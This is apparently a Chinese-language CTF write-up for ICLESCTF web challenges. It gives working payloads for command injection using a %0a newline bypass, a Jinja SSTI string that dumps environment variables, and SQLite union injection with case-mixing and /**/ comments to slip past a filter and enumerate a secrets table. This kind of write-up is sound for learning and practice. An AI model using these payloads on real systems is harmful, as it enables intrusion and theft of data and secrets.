前言
akmisc,一道图寻,一道web中有个图片,图片010中有flag,还有一道gif,用stegsolve翻一下就行,misc还是比较简单的。
主要是web爆零了,就来复现一下。
ICLESCTF


ping_server
题目是这样的

试了一下,真的可以ping到自己。

那么肯定是拼接命令注入了,试过|| && ; 都无法绕过,但是%0a可以
这里一定要抓包,否则如图


env、printenv、echo $FLAG、{{lipsum.__ globals __.os.environ}}都可
template_injection

题目提示是ssti,fenjing没跑出来,fuzz的时候发现 () 和 [] 都被ban了???
很离谱,但出题人说有解,看完发现天塌了
居然又是在环境变量里。。。

pyload就是上文提到的
1
|
`{{lipsum.__globals__.os.environ}}`
|

ezsql
提示说是sql
我sql注入的知识点不是很熟,这里写的详细一点



这里可以看到username是注入点,但是应该有waf
试试爆错

说明有回显,试试
再fuzz一下,大致ban了 小写select/union/空格/or/and,可以用大小写绕过字符,/**/绕过空格
那么开始吧

首先是查字段
1
|
username=1'/**/OrdEr/**/by/**/3/**/;--&password=1
|

查出是三段,然后查回显点
1
|
username=1'/**/UNION/**/Select/**/1,2,3;--&password=1
|

明显是二号位回显点

接下来是查库,这里是sqlite的语法
1
|
username=1'/**/UNION/**/SELECT/**/1,group_concat(name),3/**/FROM/**/sqlite_master/**/WHERE/**/type='table'--+&password=1
|

发现secrets表,flag就在眼前

接下来是查列名
1
|
username=1'/**/UNION/**/SELECT/**/1,group_concat(sql),3/**/FROM/**/sqlite_master/**/WHERE/**/type='table'/**/AND/**/name='secrets';--&password=1
|

